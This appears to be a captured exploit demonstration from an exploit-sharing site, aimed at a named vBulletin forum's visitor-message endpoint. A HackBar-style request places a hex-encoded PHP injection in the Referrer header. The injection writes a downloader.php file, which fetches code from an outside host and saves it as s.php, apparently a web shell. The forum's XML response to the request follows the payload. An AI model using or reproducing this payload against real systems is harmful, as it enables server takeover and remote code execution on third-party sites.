 http://forum...?do=message
:: JaheeM Galaxy 2.03 ::
آپلود کن,آپلود عکس,آ...
Edit material - 1337day Inj3ct0r ...
forum.androidha.com/visitormessage.php?do=message
Search
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://forum.androidha.com/visitormessage.php?do=message
Split URL
Execute
Enable Post data
Enable Referrer
Post data
ajax=1&wysiwyg=1&fromquickcomment=1&s=&securitytoken=1425278036-d399c13cbf556cbc28801a618590fa42c6dbd2c6&do=message&u=78023&u2=&loggedinuser=78023&parseurl=1&lastcomment=1425277493&allow_ajax_qc=1&fromconverse=&
Referrer
http://forum.androidha.com/members/net-edit0r-78023/?a=$stylevar[${${file_put_contents("downloader.php","\x3C\x3F\x70\x68\x70\x0D\x0A\x24\x68\x6F\x6D\x65\x70\x61\x67\x65\x20\x3D\x20\x66\x69\x6C\x65\x5F\x67\x65\x74\x5F\x63\x6F\x6E\x74\x65\x6E\x74\x73\x28\x27\x68
\x74\x74\x70\x3A\x2F\x2F\x70\x61\x69\x65\x6E\x63\x68\x61\x74\x2E\x63\x6F\x6D\x2F\x64\x2F\x64\x72\x2E\x74\x78\x74\x27\x29\x3B\x0D\x0A\x24\x66\x20\x3D\x20\x66\x6F\x70\x65\x6E\x28\x27\x73\x2E\x70\x68\x70\x27\x2C\x27\x77\x27\x29\x3B\x0D\x0A\x66\x77\x72\x69\x74
\x65\x28\x24\x66\x2C\x24\x68\x6F\x6D\x65\x70\x61\x67\x65\x29\x3B\x0D\x0A\x3F\x3E")}}]
This XML file does not appear to have any style information associated with it. The document tree is shown below.
−<commentbits>
−<message vmid="37588" visible="1" bgclass="alt1" quickedit="1">
<li class="postbit postbit-lite postcontainer userprof" id="vmessage_37588"> <div class="userprof_vmleft"> <a name="vmessage37588"></a> <a href="members/net-edit0r-78023/" class="avatarlink"> <img
src="http://forum.androidha.com/images/vbiranv4/misc/unknown.gif" alt="Net.Edit0r" /> </a> </div> <div class="userprof_vmright"> <div class="member_blockrow userprof_headers userprof_headers_border "> <label
for="vmessage_37588" class="floatleft"> <a href="members/net-edit0r-78023/" class="username"><font color="585858">Net.Edit0r</font></a> - <span class="postdate">امروز <span class="time">10:04 AM</span> </span> - <a
rel="nofollow" href="http://forum.androidha.com/members/net-edit0r-78023/?a=#vmessage37588">permalink</a> </label> <span class="postbit-right"> <span class="userprof_postbititem"> <img style="margin:0;padding:0;"
class="hidden" id="vmessage_progress_37588" src="http://forum.androidha.com/images/vbiranv4/misc/progress.gif" alt="" /> </span> <span class="userprof_postbititem"> <a rel="nofollow" id="vmessage_edit_37588"
href="visitormessage.php?u=78023&amp;do=message&amp;vmid=37588">ویرایش</a> </span> <span class="userprof_postbititem"> <a rel="nofollow" href="visitormessage.php?do=report&amp;vmid=37588">گزارش</a> </span> <span
class="userprof_postbititem"> <input type="checkbox" id="vmessage_imod_checkbox_37588" class="inlinemod" name="vmessagelist[37588]" value="0" title="" tabindex="1" /> </span> </span> </div> <div
id="vmessage_message_37588" class="vm_blockrow userprof_content userprof_content_border"> <blockquote class="restore"> aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa </blockquote> </div> </div> <script
type="text/javascript"> <!-- vBulletin.register_control("vB_QuickEdit", "37588", 'VisitorMessage'); //--> </script> </li>
</message>
−<message vmid="37589" visible="1" bgclass="alt2" quickedit="1">
<li class="postbit postbit-lite postcontainer userprof" id="vmessage_37589"> <div class="userprof_vmleft"> <a name="vmessage37589"></a> <a href="members/net-edit0r-78023/" class="avatarlink"> <img
src="http://forum.androidha.com/images/vbiranv4/misc/unknown.gif" alt="Net.Edit0r" /> </a> </div> <div class="userprof_vmright"> <div class="member_blockrow userprof_headers userprof_headers_border "> <label
for="vmessage_37589" class="floatleft"> <a href="members/net-edit0r-78023/" class="username"><font color="585858">Net.Edit0r</font></a> - <span class="postdate">امروز <span class="time">10:05 AM</span> </span> - <a
rel="nofollow" href="http://forum.androidha.com/members/net-edit0r-78023/?a=#vmessage37589">permalink</a> </label> <span class="postbit-right"> <span class="userprof_postbititem"> <img style="margin:0;padding:0;"
class="hidden" id="vmessage_progress_37589" src="http://forum.androidha.com/images/vbiranv4/misc/progress.gif" alt="" /> </span> <span class="userprof_postbititem"> <a rel="nofollow" id="vmessage_edit_37589"
href="visitormessage.php?u=78023&amp;do=message&amp;vmid=37589">ویرایش</a> </span> <span class="userprof_postbititem"> <a rel="nofollow" href="visitormessage.php?do=report&amp;vmid=37589">گزارش</a> </span> <span